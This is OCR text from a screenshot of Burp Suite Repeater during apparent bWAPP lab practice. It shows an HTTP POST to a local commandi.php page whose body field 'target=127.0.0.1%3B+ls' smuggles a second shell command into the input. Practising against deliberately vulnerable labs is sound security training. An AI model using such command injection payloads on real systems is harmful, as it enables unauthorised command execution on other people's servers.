 1
2
3
4
2
5
14:25
Repeater
Repeater
Repeater
Settings
1 ×
+
Send
Cancel
<
>
Target: http://127.0.0.1:8080
HTTP/1
?
Request
Response
Pretty
Raw
Hex
\n
1 POST /commandi.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://127.0.0.1:8080
10 Connection: keep-alive
11 Referer: http://127.0.0.1:8080/commandi.php
12 Cookie: security_level=0; PHPSESSID=3ltsmsud04jsf261lefsuvtdm2
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 target=127.0.0.1%3B+ls&form=submit
Search
0 highlights
Ready
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 17
Inspector
Notes
Custom actions
ng DB
Choose your bug:
---------------------- bWAPP v2.2 -----------------------
Hack
Set your security level:
low
Set
Current: low
Blog
Logout
Welcome Bee
in
f
t, containing all solutions! / Need an exclusive training?